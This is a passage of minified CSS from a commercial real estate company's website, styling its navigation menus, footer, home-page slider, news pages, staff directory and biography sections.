ul,.nav-brand ul li{display:block;margin:0;padding:0;list-style:none}.nav-brand>ul>li{float:left}.nav-brand>ul>li:last-child>a{padding-right:0}.nav-brand>ul>li>a{display:block;padding:0 18px;font-family:'Open Sans',sans-serif;font-weight:500;font-size:14px;line-height:33px;color:#fff;text-transform:uppercase;position:relative}.nav-brand>ul>li:hover>a:before,.nav-brand>ul>li.active>a:before{content:'';height:1px;position:absolute;bottom:5px;left:18px;right:18px;background:#fff}.header-fix{margin:0;background:#006eb6;-webkit-box-shadow:0 3px 3px 0 rgba(0,0,0,.2);-moz-box-shadow:0 3px 3px 0 rgba(0,0,0,.2);box-shadow:0 3px 3px 0 rgba(0,0,0,.2)}.header-fix .top-bar{height:0;overflow:hidden}.submenu-wrap{display:block;padding:14px 0 0;width:202px;position:absolute;top:100%;left:0;opacity:0;visibility:hidden;-webkit-transition:all .3s ease .15s;-moz-transition:all .3s ease .15s;-o-transition:all .3s ease .15s;-ms-transition:all .3s ease .15s;transition:all .3s ease .15s;overflow:hidden;pointer-events:none;-webkit-pointer-events:none;-moz-pointer-events:none;-o-pointer-events:none;-ms-pointer-events:none}.submenu-wrap ul{padding:0;text-align:left;background:#fff;border:1px solid #d6d6d6;box-shadow:0 2px 15px 0 rgba(0,0,0,.5);-webkit-box-shadow:0 2px 15px 0 rgba(0,0,0,.5);-moz-box-shadow:0 2px 15px 0 rgba(0,0,0,.5);-o-box-shadow:0 2px 15px 0 rgba(0,0,0,.5)}.submenu-wrap>ul li a{display:block;padding:11px 15px;font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px;color:#006eb6}.submenu-wrap>ul li a:hover{color:#fff;background:#006eb6}.nav-brand>ul>li.parent>a i{content:'';position:absolute;left:0;right:0;bottom:-15px;margin:auto;width:0;height:0;border-left:9px solid transparent;border-right:9px solid transparent;border-bottom:9px solid #fff;cursor:auto;-webkit-transition:all .3s ease .15s;-moz-transition:all .3s ease .15s;-o-transition:all .3s ease .15s;-ms-transition:all .3s ease .15s;transition:all .3s ease .15s;opacity:0;visibility:hidden;overflow:hidden;z-index:9}.nav-brand>ul>li.parent:hover>a i{opacity:1;visibility:visible;overflow:visible}.nav-brand>ul>li.parent:hover .submenu-wrap{opacity:1;visibility:visible;overflow:visible;pointer-events:all;-webkit-pointer-events:all;-moz-pointer-events:all;-o-pointer-events:all;-ms-pointer-events:all}.submenu-wrap>ul li.has-submenu>a{padding-right:30px;position:relative}li.has-submenu>a i{content:'';display:block;margin:auto;position:absolute;top:0;bottom:0;right:15px;width:8px;height:14px;background:url('../images/nav-arrow.png') no-repeat 0 0;background-size:100% 100%}li.has-submenu>a:hover i,li.has-submenu.open-second-subnav>a i{background-image:url('../images/nav-arrow-hover.png');background-repeat:no-repeat}li.has-submenu .submenu-nav{display:block;width:200px;background:#fff;position:absolute;top:0;left:100%;opacity:0;visibility:hidden;-webkit-transition:all .3s ease .15s;-moz-transition:all .3s ease .15s;-o-transition:all .3s ease .15s;-ms-transition:all .3s ease .15s;transition:all .3s ease .15s;pointer-events:none;-webkit-pointer-events:none;-moz-pointer-events:none;-o-pointer-events:none;-ms-pointer-events:none}li.has-submenu:hover .submenu-nav{opacity:1;visibility:visible;overflow:visible;pointer-events:all;-webkit-pointer-events:all;-moz-pointer-events:all;-o-pointer-events:all;-ms-pointer-events:all}li.has-submenu .submenu-nav ul{box-shadow:5px 2px 10px 0 rgba(0,0,0,.5);-webkit-box-shadow:5px 2px 10px 0 rgba(0,0,0,.5);-moz-box-shadow:5px 2px 10px 0 rgba(0,0,0,.5);-o-box-shadow:5px 2px 10px 0 rgba(0,0,0,.5)}.aboutsubnav li.has-submenu .submenu-nav ul{box-shadow:-5px 2px 10px 0 rgba(0,0,0,.5);-webkit-box-shadow:-5px 2px 10px 0 rgba(0,0,0,.5);-moz-box-shadow:-5px 2px 10px 0 rgba(0,0,0,.5);-o-box-shadow:-5px 2px 10px 0 rgba(0,0,0,.5)}.nav-brand>ul>li.aboutsubnav .submenu-wrap{left:auto;right:0}.aboutsubnav li.has-submenu .submenu-nav{left:auto;right:100%}.cms-inner-page header .logo{box-shadow:none}.cms-inner-page header.header-RE .logo{box-shadow:none}.cms-inner-page header:after{content:normal}.cms-inner-page #mid-wrapper{padding:0}li.nav-search>form{position:relative;width:inherit;height:33px;z-index:510}li.nav-search input[type="text"]{display:block;position:absolute;top:-4px;right:0;width:33px;height:40px;padding:0 20px;line-height:normal;outline:0;-webkit-appearance:textfield;font-size:0;color:#fff;text-shadow:0 0 1px rgba(0,0,0,.35);background:none;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px;-ms-border-radius:20px;-o-border-radius:20px;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s;z-index:1}li.nav-search input[type="text"]:focus,li.nav-search:hover input[type="text"]{width:250px;padding:8px 40px 8px 20px;background:#002b5f;font-size:16px}li.nav-search .search-btn{display:block;margin:0 8px 0 18px;padding:0;float:left;width:25px;height:33px;cursor:pointer;background:url('../images/search-icon.png') no-repeat center center;background-size:20px 20px;position:relative;z-index:4}.nav-search ::-webkit-input-placeholder{color:#fff}.nav-search ::-moz-placeholder{color:#fff}.nav-search :-ms-input-placeholder{color:#fff}.nav-search :-moz-placeholder{color:#fff}footer{display:block;padding:0;float:left;width:100%;color:#fff;position:relative;background:#0d62ad}footer a{text-decoration:none}.connect-with-us{margin:0;padding:90px 0;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/contact-bg.jpg') no-repeat;text-align:center;background-size:cover}.connect-with-us h2{margin:0 0 30px;font-family:'Open Sans',sans-serif;font-weight:300;font-size:36px;line-height:30px;color:#fff}.subscribe{display:block;margin:auto;max-width:544px;overflow:hidden}.subscribe .form-group{width:100%;float:left}.subscribe input{float:left;height:36px;line-height:36px}.subscribe .form-control{padding-left:36px;max-width:318px;background-image:url('../images/icn-mail.png');background-repeat:no-repeat;background-position:top 12px left 10px}.subscribe .btn-primary{padding:0 18px;background-color:#fff;color:#12acff;transition:background-color .25s}.subscribe .btn-primary:hover{background-color:#12acff;color:#fff}.footer-links{padding:0}.footer-links .bordered-section{padding:20px 0 20px;overflow:hidden}.foot-col{display:block;width:25%;padding-right:15px;float:left}.footer-links .foot-col:last-child{padding:35px 0 0 0}.footer-links .foot-col:last-child ul li a{line-height:32px}.foot-col h6{margin:30px 0 12px;font-family:'Open Sans',sans-serif;font-weight:800;font-weight:normal;font-size:18px;line-height:25px}.foot-col h6 a{color:#fff}.foot-col ul,.foot-col ul li{display:block;margin:0;padding:0;list-style:none}.foot-col ul{margin:0 0 30px}.foot-col ul li{margin:0 0 8px}.foot-col ul li:last-child{margin:0}.foot-col ul li a{display:inline-block;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:24px;color:#fff}.foot-col ul li a:hover{color:#36afe2}.social-link{padding:5px 0 0;width:100%}.foot-col .social-link ul{margin:0;overflow:hidden}.foot-col .social-link ul li{float:left;min-height:30px;margin:0 11px 0 0}.social-link ul li:last-child{margin:0}.social-link ul li i{display:block;background-repeat:no-repeat;background-position:0 0}.social-link ul li i.icn-lin{background:url('../images/linked-in.png?v=2');width:16px;height:16px;background-position:-1px -2px}.social-link ul li i.icn-lin:hover{background-position:-1px -23px}.social-link ul li i.icn-tweet{background:url('../images/X.png');width:18px;height:14px;margin-top:-15px}.social-link ul li i.icn-tweet:hover{background-position:0 -15px}.social-link ul li i.icn-fb{background:url('../images/facebook.png?v=2');width:8px;height:18px;background-position:-1px -1px}.social-link ul li i.icn-fb:hover{background-position:-1px -22px}.social-link ul li i.icn-google{width:22px;height:15px;background:url('../images/google-plus.png?v=2');background-position:0 -3px}.social-link ul li i.icn-google:hover{background-position:0 -24px}.social-link ul li i.icn-youtube{background:url('../images/youtube.png?v=2');width:14px;height:16px;background-position:0 0}.social-link ul li i.icn-youtube:hover{background-position:0 -18px}.social-link ul li i.icn-rss{background:url('../images/rss-icon.png?v=2');width:16px;height:16px}.social-link ul li i.icn-rss:hover{background-position:0 -21px}.social-link ul li i.flickr-icon{background:url('../images/flickr-icon.png?v=2');width:18px;height:8px;margin-top:-10px}.social-link ul li i.flickr-icon:hover{background-position:0 -10px}.social-link ul li i.slideshare-icon{background:url('../images/slideshare-icon.png?v=2');width:18px;height:12px;background-position:0 0}.social-link ul li i.slideshare-icon:hover{background-position:0 -16px}.social-link ul li i.instagram-icon{background:url('../images/instagram-icon.png');width:18px;height:18px;background-position:0 0;margin-top:5px}.social-link ul li a:hover i.instagram-icon{background-position:0 -18px}.social-link ul li i.pinterest-icon{background:url('../images/pinterest-icon.png?v=2');width:14px;height:19px;background-position:-3px 0}.social-link ul li i.pinterest-icon:hover{background-position:-3px -22px}.social-link ul li i.vimeo-icon{background:url('../images/vimeo-icon.png?v=2');width:18px;height:16px;background-position:0 0}.social-link ul li i.vimeo-icon:hover{background-position:0 -18px}.social-link ul li i.translations-icon{background:url('../images/translations-icon.png?v=2');width:14px;height:16px;background-position:-1px 0}.social-link ul li i.translations-icon:hover{background-position:-1px -19px}.copyright{padding:20px 0}.copyright p{float:left;margin:0;font-size:14px;line-height:30px;font-weight:300}.copyright p a{display:inline-block;margin:0 3px;color:#36afe2}.copyright p a:hover{color:#36afe2;text-decoration:underline}.deignby-spinx{font-size:14px;float:right;line-height:30px;font-weight:300;opacity:.5;-webkit-opacity:.5;-moz-opacity:.5;-o-opacity:.5}.deignby-spinx a{color:#fff}.deignby-spinx a:hover{text-decoration:underline;color:#36afe2}.hp-banner{padding:0;position:relative;background:#004073}.slider-for .item{display:block;width:100%}.slider-for .item a{width:100%;height:746px;background-color:#004073;background-repeat:no-repeat;background-position:top center;background-size:cover;overflow:hidden}.slider-for .item .caption{display:block;margin:250px 0 0;max-width:748px}.slider-for .item .caption h2{margin:0 0 30px;font-family:'Open Sans',sans-serif;font-weight:500;font-size:45px;font-weight:500;line-height:50px;color:#fff}.hp-fixed{display:block;padding:25px 0 0;position:absolute;left:0;right:0;bottom:0;background:rgba(0,0,0,.53)}.slider-nav{margin:0 0 25px;display:table;width:100%;padding:0;overflow:hidden}.slider-nav *{transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.slider-nav .slide-list{display:table-cell;padding:10px 20px;width:20%;height:100px;color:#fff;text-align:center;vertical-align:middle;border-right:1px solid rgba(255,255,255,.21);position:relative}.slider-nav .slide-list:first-child{border-left:1px solid rgba(255,255,255,.21)}.slider-nav .slide-list:after{content:'';display:none;margin:auto;position:absolute;top:0;bottom:0;right:20px;width:14px;height:9px;background:url('../images/small-arrow.png') no-repeat 0 0;background-size:14px 9px}.slider-nav .slide-list span{display:block;margin-right:15px;font-family:'Open Sans',sans-serif;font-weight:500;font-size:18px;line-height:28px;color:#fff}.slider-nav .slide-list:hover{background:#fff;border-color:transparent;box-shadow:0 2px 20px 0 rgba(0,0,0,.5)}.slider-nav .slide-list:hover:after{display:inline-block}.slider-nav .slide-list:hover span{color:#006eb6}.search-property{display:block;margin:0 0 -55px;padding:40px;width:100%;background:#006eb6;overflow:hidden;position:relative;z-index:9}.search-property{display:block;margin:0 0 -55px;padding:40px;width:100%;background:#006eb6;overflow:hidden;position:relative;z-index:9}.search-property h3{margin:0;float:left;line-height:30px;color:#fff}.search-property-right{display:block;float:right;width:100%;max-width:450px;position:relative}.search-property-right input{float:left;width:48%;margin-left:2%}.search-property-right .form-control{padding:0 15px 1px 15px;height:36px}.search-property-right .search-btn{display:block;width:35px;height:36px;position:absolute;top:0;right:0;background:#40bde8 url('../images/search-icon.png') no-repeat center center;background-size:16px 16px;border:none;cursor:pointer}.search-property-right .search-btn:hover{background-color:#02508f}.family-companies{padding:70px 0 80px;text-align:center;background:#f2efec}.family-companies h2{margin:50px 0;padding:0 0 15px;border-bottom:1px solid rgba(153,153,153,.34)}ul.three-col-list,ul.three-col-list li{display:block;margin:0;padding:0;list-style:none;overflow:hidden}ul.three-col-list li{padding:0 50px;width:33.33%;float:left}ul.three-col-list li:first-child{padding-left:0}ul.three-col-list li:last-child{padding-right:0}ul.three-col-list li:before{content:normal}.company-list{display:block;margin:auto;max-width:100%;overflow:hidden}.company-list img{display:block;margin:auto;max-width:251px}.company-list p{font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:22px;color:#000}.company-list .learn-more{display:inline-block;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:22px;color:#006eb6;text-decoration:underline}.hp-post{padding:100px 0}.hp-post-head{display:block;margin:70px auto 50px;width:100%;max-width:780px;color:#fff;text-align:center}.hp-post-head p{font-size:18px;line-height:26px}.two-col{display:block;width:100%;background:#fff;position:relative;overflow:hidden}.two-col h2{margin-bottom:30px}.two-col .left-sidebar,.two-col .content-col{display:block;float:left;padding:0}.two-col .left-sidebar{width:31.54%;max-width:268px}.sidebar-row{position:relative;z-index:2}.recent-press{display:block}.recent-press ul{margin:0;padding:0;overflow:hidden}.recent-press ul li{display:block;padding:30px 0;border-bottom:1px solid rgba(153,153,153,.4)}.recent-press ul li:before{content:normal}.recent-press ul li:first-child{padding-top:0}.recent-press ul li h4{margin:0 0 8px;font-family:'Open Sans',sans-serif;font-weight:500;font-size:16px;line-height:22px;color:#094b9f}.recent-press ul li h4 a{display:block;color:#094b9f}.recent-press ul li h4 a:hover{color:#40bde8}.recent-press ul li p{margin:0;font-family:'Open Sans',sans-serif;font-size:14px;line-height:21px;color:#000}.view-press{display:block;padding:15px 0}.view-press a{display:block;font-family:'Open Sans',sans-serif;font-weight:500;font-size:16px;line-height:24px;color:#094b9f}.view-press a img{display:block;margin:5px 0 0}.two-col .content-col{width:65.6%;max-width:767px;float:right}.featured-publication{display:block;margin:0 0 50px;width:100%;height:395px;background-color:#000;background-repeat:no-repeat;background-position:top center;background-size:cover;overflow:hidden;position:relative}.featured-publication:after{content:'';position:absolute;left:0;top:0;right:0;bottom:0;width:100%;height:100%;background:-moz-linear-gradient(top,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 16%,rgba(0,0,0,.64) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 16%,rgba(0,0,0,.64) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 16%,rgba(0,0,0,.64) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#a3000000',GradientType=0)}.featured-publication:hover{opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-o-opacity:.8;-ms-opacity:.8}.featured-publication h3{display:block;margin:0;font-family:'Open Sans',sans-serif;font-weight:500;font-size:40px;line-height:44px;color:#fff;position:absolute;left:40px;right:40px;bottom:40px;z-index:2}.pub-tag{display:inline-block;padding:10px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:14px;line-height:19px;color:#fff;position:absolute;left:0;top:0;background:rgba(0,0,0,.7);z-index:2}.recent-publication{display:block;width:100%}.recent-publication ul,.recent-publication ul li{display:block;padding:0;overflow:hidden}.recent-publication ul li{clear:left;margin:0 20px 30px 0;float:left;width:48.6%}.recent-publication ul li:nth-child(2n){clear:right;margin-right:0}.recent-publication ul li:before{content:normal}.recent-publication ul li:hover img{opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-o-opacity:.8}.recent-publication ul li h3{float:left;width:100%;margin:15px 0 0;line-height:30px}.recent-publication ul li h3 a{display:block;color:#006eb6}.recent-publication ul li h3 a:hover{color:#40bde8}.recent-publication ul li img{max-height:221px}.recent-publication .view-press{border-top:1px solid rgba(153,153,153,.4)}.contact-bar{display:block;padding:50px 0;text-align:center;background:#006eb6}.contact-bar h2{margin:0 0 20px;color:#fff}.contact-bar .about-form-search{display:block;margin:auto;float:none;max-width:733px;overflow:hidden}.contact-bar .about-form-search .input-search-name{border:none;width:235px}.contact-bar .about-form-search .input-search-name:focus{border:none}.contact-bar .about-form-search .cmn-select{margin-left:14px}.contact-bar .cmn-select .select2-container .select2-selection--single{background:#fff;border:none}.contact-card{padding:85px 0;background:#dfd9d6 url('../images/homepage-contact-bg.jpg') no-repeat bottom center}.Vcard-Slider .slick-slide{opacity:.5;margin:0 15px}.Vcard-Slider .slick-active{opacity:1}.Vcard-Slider .slick-prev,.Vcard-Slider .slick-next,.story-Slider .slick-prev,.story-Slider .slick-next{width:100px;height:100%;top:0;bottom:0;background:rgba(255,255,255,.32);transform:none}.Vcard-Slider .slick-prev:hover,.Vcard-Slider .slick-next:hover{background:rgba(255,255,255,.45)}.Vcard-Slider .slick-prev,.story-Slider .slick-prev{left:0}.Vcard-Slider .slick-prev:before{left:initial;right:20px;opacity:1;background:url('../images/left-arrow-blue.png') no-repeat top center}.Vcard-Slider .slick-next,.story-Slider .slick-next{right:0}.Vcard-Slider .slick-next:before{right:initial;left:20px;opacity:1;background:url('../images/right-arrow-blue.png') no-repeat top center}.success-stories h3{font-size:30px;line-height:32px;margin:0 0 30px;text-align:center;color:#094b9f}.story-Slider .item{margin:0 5px}.story-Slider .item a{display:block;position:relative;color:#fff}.story-Slider .item a:after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;background:linear-gradient(180deg,rgba(0,0,0,0) 0%,#000 100%);background:-webkit-linear-gradient(180deg,rgba(0,0,0,0) 0%,#000 100%)}.story-Slider .item a:hover{opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-o-opacity:.8}.story-Slider .caption-slide{display:block;position:absolute;left:20px;right:20px;bottom:20px;z-index:3}.story-Slider .caption-slide h6{margin:0 0 5px;font-size:16px}.story-Slider .caption-slide p{margin:0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:12px;line-height:normal}.story-Slider .slick-prev,.story-Slider .slick-next{width:15.4%;background:rgba(255,255,255,.85)}.story-Slider .slick-prev:before{background:url('../images/left-arrow-blue.png') no-repeat top center}.story-Slider .slick-next:before{background:url('../images/right-arrow-blue.png') no-repeat top center}.cmn-banner{padding-top:130px;min-height:420px;color:#fff;background-color:#004073;background-repeat:no-repeat;background-position:top center;background-size:cover;overflow:hidden;position:relative}.cmn-banner .banner-caption{display:block;margin:55px 0 0;max-width:748px;text-align:left;position:relative;z-index:99}.cmn-banner .banner-caption h1{margin:0 0 10px;color:#fff}.left-gradient:before{content:'';display:block;position:absolute;top:0;bottom:0;left:0;width:100%;background:linear-gradient(90deg,#000 0%,rgba(0,0,0,0) 100%);z-index:0;background:rgba(0,0,0,1);background:-moz-linear-gradient(-45deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);background:-webkit-gradient(left top,right bottom,color-stop(0%,rgba(0,0,0,1)),color-stop(100%,rgba(237,237,237,0)));background:-webkit-linear-gradient(-45deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);background:-o-linear-gradient(-45deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);background:-ms-linear-gradient(-45deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);background:linear-gradient(90deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000',endColorstr='#ededed',GradientType=1)}.left-gradient .fix-wrap{position:relative;z-index:2}.cmn-pool-top{padding:0 0 130px;background:#002b5f;position:relative}.pool-top-content{margin-top:-160px;min-height:500px;background:#fff}.pool-top-content.full{width:100%}.pool-top-content.f-left{padding:65px;width:100%;max-width:767px}.pool-top-content.f-left h2{margin:0 0 18px;color:#006eb6}.news-post{padding:0 0 130px;background:#002b5f}.news-post .two-col{margin:-160px 0 0}.news-post .two-col .left-sidebar,.news-post .two-col .content-col{padding:65px;max-width:inherit}.news-post .two-col .left-sidebar{max-width:inherit;background:#f2efec}.news-post .two-col .left-sidebar:after{content:'';width:31.54%;max-width:369px;position:absolute;top:0;bottom:0;left:0;background:#f2efec;z-index:0}.news-post .two-col .content-col{width:68.46%}.news-post .recent-publication ul li{width:48.5%}.news-title{float:left;width:100%}.news-title .filter-tag{display:block;float:right;width:185px;position:relative}.filter-tag .tag-filter{display:block;padding:7px 15px;height:35px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:14px;line-height:19px;border:1px solid #006eb6;position:relative}.filter-tag .tag-filter:after{content:'';display:block;margin:auto;position:absolute;top:0;bottom:0;right:15px;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #006eb6}.filter-tag .tag-box{display:none;width:100%;position:absolute;top:100%;left:0;background:#000;border:1px solid rgba(255,255,255,.25);z-index:9}.tag-box ul,.tag-box li{display:block;margin:0;padding:0;width:100%;list-style:none;overflow:hidden}.tag-box ul li{padding:11px 15px;margin:0;border-bottom:1px solid rgba(223,223,223,.4)}.tag-box ul li:last-child{border:none}.tag-box ul li:before{content:normal}.tag-box ul li:hover{background:#40bde8}.tag-box ul li .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.custom_checkbox [type="checkbox"]:checked+label:before{border-color:#fff}.news-detail-banner{position:relative;padding:70px 0 160px;min-height:535px;height:auto;background-position:center center}.news-detail-banner:before{content:'';position:absolute;float:left;width:100%;height:100%;left:0;top:0;background:-moz-linear-gradient(top,rgba(0,0,0,.37) 1%,rgba(0,0,0,.17) 99%,rgba(0,0,0,.17) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,.37) 1%,rgba(0,0,0,.17) 99%,rgba(0,0,0,.17) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.37) 1%,rgba(0,0,0,.17) 99%,rgba(0,0,0,.17) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5e000000',endColorstr='#2b000000',GradientType=0)}sup{vertical-align:baseline;position:relative;top:-.4em;font-size:.6em}.news-detail-banner .banner-caption{margin:86px 0}.news-detail-banner .author{margin:0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:22px;color:#fff}.news-detail-content{padding:70px 70px 0;max-width:869px;overflow:hidden}.news-detail-content li{color:inherit}.news-detail-content h2{margin:0 0 30px}.post-head{display:block;width:100%;overflow:hidden}.post-head .f-left{font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px}.post-head .f-left a{color:#006eb6;text-decoration:underline}.post-head .f-left p{margin:0;font-family:'Open Sans',sans-serif;color:#626262}.post-row{display:block;margin:40px -70px;padding:70px;font-size:22px;line-height:30px;background:#f2efec;overflow:hidden}.news-detail-content .social-share{margin:50px 0 40px}.social-share{display:block;margin:50px 0 0;width:100%}.post-share{display:table;margin:0;padding:0;border:none;list-style:none;overflow:hidden}.post-share li{display:table-cell;padding:5px;min-width:50px;height:50px;text-align:center;vertical-align:middle;border-left:1px solid #efe9e5}.post-share li:last-child{border-right:1px solid #efe9e5}.post-share li:before{content:normal}.post-share li a{display:block}.post-share li a:hover{opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-o-opacity:.8}.post-share li a img{vertical-align:middle}.VcardRow{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:0;text-align:center;background-repeat:no-repeat;background-position:top center;background-size:cover}.VcardRow .v-card{margin:5px;text-align:left;min-height:250px;margin-bottom:20px}.v-card{display:block;margin:auto;padding:40px 0;width:350px;background:#fff;overflow:hidden}.v-card .f-left{margin-right:20px;width:130px}.v-card .f-right{width:57%}.v-card .f-right h5{margin:0;font-family:'Open Sans',sans-serif;font-weight:800;font-weight:normal;font-size:18px;line-height:28px;color:#006eb6}.v-card .f-right h5 a{color:#006eb6}.v-card .f-right h5 a:hover{color:#40bde8}.v-card .f-right p{margin:0;font-family:'Open Sans',sans-serif;font-size:12px;line-height:20px;color:#000}.v-card .f-right p.phone{margin:20px 0 0}.v-card .f-right p.phone a{color:#000;text-decoration:none}.v-card .f-right p.mail{margin:12px 0 0}.bnr-inner{float:left;padding-top:180px;padding-bottom:107px;width:100%;position:relative;overflow:inherit;background-color:#000}.bnr-inner:before{content:'';display:block;width:100%;height:50px;position:absolute;top:-50px;left:0;background:#000;z-index:0}.bnr-inner h1{margin:0 0 30px;font-family:'Open Sans',sans-serif;font-weight:500;font-size:45px;font-weight:500;line-height:50px;color:#fff}.aboutusmid-main{background:#002b5f;width:100%;float:left}.company-info-scn{padding:0 0 128px 0;margin-top:-175px}.company-info-scn .angency-leasing h3{margin-bottom:30px;color:#000;font-family:'Open Sans',sans-serif;font-weight:500;font-size:34px;line-height:38px}.about-tab-list{float:left;width:100%}.about-tab-list li{font-size:16px;position:relative;padding:7px 0 6px 0;float:left;width:100%;clear:left;color:#fff}.about-tab-list li:first-child{padding-top:10px}.about-tab-list li a{position:relative;color:#fff;width:85%;padding:0 0 0 45px;float:left;transition:none}.about-tab-list li a:hover,.about-tab-list li a.active{font-family:'Open Sans',sans-serif;font-weight:800;color:#40bde8;background:url('../images/sidebar-arrow.png') no-repeat;background-position:right 7px}.about-tab-list li:before{display:none}.about-tab-list li ul{background:#002b5f;float:left;width:100%;padding-top:7px;margin-top:10px;padding-bottom:7px;padding-left:15px}.about-tab-list li ul li a{width:84%;font-size:14px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:500}.about-tab-list li ul li a:hover,.about-tab-list li ul li a.active{font-family:'Open Sans',sans-serif;font-weight:800;color:#40bde8}.tabdata-common{display:none}.tabdata-current{display:block}.company-infodtl{min-height:450px;position:relative;background:#fff;width:100%;float:left;transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease}.about-tab-panel{float:left;width:296px;height:100%;position:absolute;top:0;bottom:0;background:#006eb6;padding:55px 0 55px 0}.stick .about-tab-list{position:fixed;top:0;padding-top:100px;width:296px}.aboutpanel-submenu{display:none}.SubmenuList .aboutpanel-submenu{margin-bottom:10px;display:block}.SubmenuList .subcmpy-arrow{position:absolute;right:-15px;top:-5px;z-index:9;width:40px;height:30px;background:#006eb6}.SubmenuList .subcmpy-arrow:before{content:'';background:url('../images/sidebar-arrow.png') no-repeat;width:8px;height:14px;margin:14px 0 0 17px;transform:rotate(90deg);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-moz-transform:rotate(90deg);float:left}.aboutpanel-collapsed{display:none;color:#40bde8;font-size:16px;padding:8px 0 8px 30px;font-family:'Open Sans',sans-serif;font-weight:800;width:92%;margin:0}.about-infopanel{width:874px;float:right}.serial-list{position:absolute;left:-71px;top:0;padding:11px 0 10px 0;float:left;background:#002b5f}.serial-list li{line-height:normal;color:#fff;opacity:.5;list-style:none;font-size:10px;padding:5px 15px 4px 16px;float:left;clear:both}.serial-list li:before{display:none}.serial-list li a{color:#fff}.selected-letter-active{font-weight:bold;text-decoration:underline;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:700}.serial-list-clear{position:absolute;left:0;top:-38px;padding:5px 0 4px 0;float:left;background:#002b5f;width:100%;cursor:pointer;text-align:center;border-bottom:#fff 1px solid}.serial-list-clear a{float:left;width:100%;color:#fff;text-align:center;font-weight:bold;font-size:12px;color:rgba(127,149,175,.7)}.serial-list-clear:hover{opacity:.9}.serial-list-clear li{line-height:normal;color:#fff;opacity:.5;list-style:none;font-size:10px;padding:5px 15px 4px 16px;float:left;clear:both}.serial-list-clear li:before{display:none}.serial-list-clear li a{color:#fff}.info-detail{float:right;width:735px;padding:55px 0 55px 0;min-height:900px;margin-right:68px}.info-detail h2{color:#000;font-size:34px;line-height:34px;margin-bottom:30px}.about-form-search{float:left}.about-form-search .cmn-select{float:left;width:220px;margin-left:14px}.about-form-search .department-select{width:200px}.about-form-search .input-search-name{float:left;color:#000;width:235px;padding:0 14px;height:36px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:300;border:#cacaca 1px solid;line-height:36px}.about-form-search .input-search-name:focus{border:#006eb6 1px solid}.drct-search-btn{position:relative;cursor:pointer;float:right;margin-left:14px;background:#40bde8;width:36px;height:36px}.drct-search-btn:after{content:'';position:absolute;left:0;right:0;bottom:0;top:0;background:url('../images/search-icon-about.png') no-repeat;width:16px;height:16px;float:left;margin:auto}.drct-search-btn:hover{background:#2ea6cf}.directory-list-data{position:relative;float:left;width:100%;margin:32px 0 25px 0}.directory-list-data table tr:nth-child(odd){background:#f2efec}.directory-list-data table tr td{text-align:left;padding:20px 0 20px 20px}.directory-list-data td{vertical-align:middle;font-size:14px;color:#434343;font-family:'Open Sans',sans-serif;font-weight:300}.directory-list-data td .name-txt{color:#094b9f;font-family:'Open Sans',sans-serif;font-weight:800;font-style:normal}.directory-list-data td .vcard-link{font-style:normal}.directory-list-data td .vcard-link:hover{color:#40bde8}.load-more-btn{letter-spacing:1px;background-color:#006eb6;float:left;font-size:12px;width:100%;font-family:'Open Sans',sans-serif;font-weight:800;color:#fff;line-height:36px;text-align:center}.load-more-btn:hover{background:#02589d;color:#fff}.select2-results .mCSB_inside>.mCSB_container{margin-right:5px}.select2-results .mCSB_scrollTools{width:4px}.search-reset-map{z-index:9;position:fixed;bottom:18px;width:67%}.search-reset-map a{background-color:#fff;color:#585858;float:right;margin:0 10px 0 0;font-size:12px;box-shadow:0 0 2px rgba(0,0,0,.2) !important;text-transform:none;font-family:'Open Sans',sans-serif;font-weight:500;border-radius:2px 2px 2px 2px;font-weight:normal;padding:10px 10px;min-height:inherit;min-width:inherit;line-height:normal}.search-reset-map a:hover{background:#e2e2e2;color:#585858}.bio-user-info-main{float:left;margin-top:10px;width:100%}.bnr-inner .banner-caption{max-width:100%;margin-top:0}.bio-user-pic{float:left}.bio-info-dtl{width:667px;float:right}.bio-info-dtl h2{margin-bottom:15px}.PostPosition-info{font-size:14px;line-height:22px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:300}.biouser-social-dtl{width:100%;float:left;padding:27px 0;margin-top:50px;border-top:#e0e0e0 1px 